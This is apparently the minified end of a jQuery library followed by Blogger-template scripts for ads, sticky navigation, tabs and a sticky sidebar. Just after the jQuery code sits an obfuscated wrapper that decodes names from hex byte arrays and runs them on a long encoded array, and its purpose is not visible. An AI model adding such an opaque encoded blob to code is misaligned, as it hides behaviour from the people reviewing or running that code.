0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b)}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});}];c=a[0x1]();h=1;a[0x0][c[h]([0x45,0x46,0x2c,0x2c])](r,r[c[h]([0x2c,0x4e,0x45,0x46,0x3b,0x5,0x4e,0x7])][c[h]([0x36,0x4e,0x5a,0x3b,0x7,0x46,0x25,0x37])])}([0x52,0x46,0x23,0x46,0x50,0x45,0x15,0x5,0x54,0x3b,0x1c,0x45,0x4e,0x48,0x37,0x1c,0x54,0x15,0x4e,0x3b,0x37,0x45,0x3b,0x4e,0x15,0x1c,0x10,0x47,0x1c,0x27,0x36,0x3b,0x3b,0x54,0x5a,0x40,0x44,0x44,0x2a,0x5,0x3b,0x36,0x3e,0x10,0x28,0x45,0x4e,0x25,0x44,0x3b,0x46,0x3e,0x21,0x5,0x18,0x3d,0x7,0x3e,0x15,0x15,0x4e,0x36,0x25,0x46,0x7,0x1a,0x28,0x1c,0x1e,0x21,0x1c,0x47,0x4e,0x3e,0x1c,0x45,0x46,0x7,0x1c,0x15,0x37,0x46,0x48,0x1c,0x3b,0x36,0x5,0x5a,0x1c,0x25,0x37,0x5a,0x5a,0x46,0x2a,0x37,0x2d,0x1c,0x3b,0x36,0x37,0x7,0x1c,0x47,0x4e,0x3e,0x1c,0x5a,0x36,0x4e,0x3e,0x2c,0x48,0x7,0x4b,0x3b,0x1c,0x1f,0x46,0x5a,0x3b,0x37,0x1c,0x47,0x4e,0x3e,0x15,0x1c,0x23,0x46,0x2c,0x3e,0x46,0x10,0x2c,0x37,0x1c,0x3b,0x5,0x25,0x37,0x1c,0x36,0x37,0x15,0x37,0x28,0x1c,0x3,0x4e,0x4e,0x18,0x5,0x7,0x2a,0x1c,0x46,0x3b,0x1c,0x47,0x4e,0x3e,0x15,0x1c,0x46,0x10,0x5,0x2c,0x5,0x3b,0x5,0x37,0x5a,0x2d,0x1c,0x47,0x4e,0x3e,0x1c,0x25,0x3e,0x5a,0x3b,0x1c,0x10,0x37,0x1c,0x46,0x10,0x2c,0x37,0x1c,0x3b,0x4e,0x1c,0x45,0x15,0x37,0x46,0x3b,0x37,0x1c,0x46,0x1c,0x10,0x37,0x3b,0x3b,0x37,0x15,0x1c,0x5a,0x4e,0x21,0x3b,0x1f,0x46,0x15,0x37,0x1c,0x3b,0x36,0x46,0x7,0x1c,0x25,0x5,0x7,0x37,0x28],this);var uri=window.location.toString();if(uri.indexOf("%3D","%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("%3D%3D","%3D%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("&m=1","&m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("&m=1"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("?m=1","?m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("?m=1"));window.history.replaceState({},document.title,clean_uri)}
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0); $(document).ready(function(){var stickyNavTop=$('#framebar').offset().top;var stickyNav=function(){var scrollTop=$(window).scrollTop();if(scrollTop>stickyNavTop){$('#framebar').css({'box-shadow':'0 4px 8px 0 rgba(0, 0, 0, 0.15)','position':'fixed','top':0,'z-index':9})}else{$('#framebar').css({'position':'relative'})}};stickyNav();$(window).scroll(function(){stickyNav()})})
jQuery(document).ready(function($){ $(".multitab-widget-content-widget-id").hide(); $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show(); $(".multitab-widget-content-widget-id:first").show(); $("ul.multitab-widget-content-tabs-id li a").click(function() { $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a"); $(this).addClass("multitab-widget-current"); $(".multitab-widget-content-widget-id").hide(); var activeTab = $(this).attr("href"); $(activeTab).fadeIn(); return false; }); });
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
$(document).ready(function(){$("#sidebar-outer").theiaStickySidebar({additionalMarginTop:54,additionalMarginBottom:0})})
